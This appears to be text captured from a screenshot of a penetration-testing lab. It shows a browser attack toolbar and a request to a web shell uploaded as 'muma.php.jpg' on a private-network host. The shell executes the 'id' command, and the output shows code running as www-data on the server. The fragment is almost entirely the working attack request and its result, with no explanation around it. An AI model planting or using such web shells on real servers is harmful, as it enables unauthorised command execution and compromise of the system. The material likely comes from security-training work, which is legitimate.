 192.168.44.149/uploadfiles/muma.php.jpg?a=id
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
uid=33(www-data) gid=33(www-data) groups=33(www-data)